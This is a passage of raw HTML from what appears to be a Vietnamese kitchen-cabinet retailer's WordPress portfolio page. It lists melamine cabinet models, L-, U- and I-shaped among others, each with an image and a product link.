wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1655527159909 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-portfolio-list-holder eltdf-single-category eltdf-pl-gallery eltdf-pl-four-columns eltdf-pl-normal-space eltdf-pl-info-below-image eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="4" data-space-between-items="normal" data-number-of-items="-1" data-image-proportions="landscape" data-category="tu-bep-melamine" data-order-by="date" data-order="DESC" data-info-position="below-image" data-image-hover-type2="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="yes" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="0"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-8834 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-96-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G70</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g70/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8829 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-87-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G65</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g65/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8784 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-74-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G59</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g59/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8781 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-u portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_209 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-71-5-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ U Melamine &#8211; G56</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-u-melamine-g56/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8777 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-u portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_209 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-66-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ U Melamine &#8211; G52</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-u-melamine-g52/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8727 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-64-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Melamine &#8211; G50</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-melamine-g50/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8725 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-62-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Melamine &#8211; G48</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-melamine-g48/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8722 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-59-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Melamine &#8211; G45</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-melamine-g45/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8721 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-58-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Melamine &#8211; G44</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-melamine-g44/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8720 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-57-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G43</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g43/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8619 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-song-song portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_211 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-50-2-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Melamine &#8211; G40</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-song-song-melamine-g40/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8611 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-song-song portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_211 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-39-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Melamine &#8211; G32</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-song-song-melamine-g32/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8517 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-35-3-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G29</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g29/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8514 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G26</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8511 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-laminate portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_213 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-29-2-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G23</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g23/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8510 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G22</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8509 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-27-3-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G21</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g21/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8466 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-21-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G17</h4></div></div></div></div>
